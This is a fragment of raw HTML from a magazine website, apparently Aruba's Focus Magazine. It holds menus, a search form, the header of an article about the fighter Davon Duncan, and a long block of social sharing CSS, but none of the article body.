        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-22660"><a href="https://focus.aw/index.php/digital/">Focus Digital</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1857"><a>Awards Gallery</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1858"><a href="https://focus.aw/index.php/focus-imagen/">Focus Imagen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1859"><a href="https://focus.aw/index.php/focus-awards-night-2/">Focus Awards Night</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-571"><a href="https://focus.aw/index.php/contact-us/">Contact Us</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://focus.aw/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            

<article id="post-27247" class="td-post-template-7 post-27247 post type-post status-publish format-standard has-post-thumbnail category-featured category-news-flash tag-apple tag-aruba tag-colombia tag-davon-duncan tag-digital tag-focus tag-google tag-madness-fighting-competition tag-magazine tag-mexico tag-mma tag-muay-thai tag-national-international-champion tag-play tag-store tag-sur-america td-container-wrap" itemscope itemtype="https://schema.org/Article">

    <div class="td-full-screen-header-image-wrap">

        <div class="td-container td-post-header">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://focus.aw/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Magazine" class="entry-crumb" href="https://focus.aw/index.php/category/magazine/">Magazine</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in News Flash" class="entry-crumb" href="https://focus.aw/index.php/category/magazine/news-flash/">News Flash</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">DAVON DUNCAN: UN CAMPEON</span></div></div>

	        <div class="td-post-header-holder">

		        <div class="td-parallax-header">

	                <header class="td-post-title">

	                    <ul class="td-category"><li class="entry-category"><a  href="https://focus.aw/index.php/category/magazine/">Magazine</a></li><li class="entry-category"><a  href="https://focus.aw/index.php/category/magazine/news-flash/">News Flash</a></li></ul>	                    <h1 class="entry-title"><strong>DAVON DUNCAN: </strong><strong>UN CAMPEON</strong></h1>

	                    
	                    <div class="td-module-meta-info">
	                        <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://focus.aw/index.php/author/aurora/">Focus Magazine</a><div class="td-author-line"> - </div> </div>	                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-09T18:28:31-04:00" >9 May, 2023</time></span>	                        	                        <div class="td-post-comments"><a href="https://focus.aw/index.php/2023/05/09/davon-duncan-un-campeon/#respond"><i class="td-icon-comments"></i>0</a></div>	                    </div>

	                </header>

		            <div class="td-read-down"><a href="#"><i class="td-icon-read-down"></i></a></div>
		        </div>
            </div>

        </div>

        <div id="td-full-screen-header-image" class="td-image-gradient-style7">
            <img class="td-backstretch" src="https://focus.aw/wp-content/uploads/2023/05/Davon-Duncan-_t.jpg">
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

